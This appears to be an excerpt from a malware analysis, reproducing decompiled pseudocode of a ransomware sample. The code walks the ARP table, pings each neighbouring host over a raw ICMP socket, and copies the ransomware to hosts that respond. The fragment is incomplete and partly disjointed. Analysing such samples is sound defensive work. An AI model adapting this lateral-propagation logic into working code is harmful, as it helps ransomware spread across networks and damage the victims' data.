 SizePointer = 0;
GetIpNetTable(0, &SizePointer, 0);
v0 = SizePointer;
if ( SizePointer )
{
v1 = (struct _MIB_IPNETTABLE *)sub_5F97E0(SizePointer);
memset(v1, 0, v0);
IpNetTable = GetIpNetTable(v1, &SizePointer, 0);
if ( !IpNetTable && v1->dwNumEntries )
{
do
{
pAddr = v1->table[IpNetTable].dwAddr;
if ( inet_ntop(2, &pAddr, pStringBuf, 0x16u) )
{
Block[0] = v9;
sub_5B0440(Block, pStringBuf, (__int64)&pStringBuf[strlen(pStringBuf)]);
v3 = mw_send_ping(Block);
if ( Block[0] != v9 )
{
v4 = v3;
j_free_0(Block[0]);
v3 = v4;
}
if ( v3 )
{
sub_402E60(Block, pStringBuf);
mw_copy_ransomware((int)Block);
if ( Block[0] != v9 )
j_free_0(Block[0]);
}
}
Sleep(0x64u);
++IpNetTable;
}
v1 = 0;
v3 = socket(2, 3, 1);
if ( v3 != -1 )
{
v4 = *a1;
to.sa_family = 2;
if ( inet_pton(2, v4, &to.sa_data[2]) <= 0 )
goto LABEL_7;
buf[1] = 0;
buf[0] = 8;
v11 = 1;
v10 = _getpid();
*(_DWORD *)optval = 5000;
v9 = ~((((unsigned __int16)(v10 + 9) + (((unsigned int)v10 + 9) >> 16)) >> 16)
+ v10
+ 9
+ (((unsigned int)v10 + 9) >> 16));
setsockopt(v3, 0xFFFF, 4102, optval, 4);
if ( sendto(v3, buf, 8, 0, &to, 16) == -1 || (fromlen = 16, recvfrom(v3, v14, 64, 0, &from, &fromlen) == -1) )
{
LABEL_7:
closesocket(v3);
}
else
{
closesocket(v3);
return 1;
}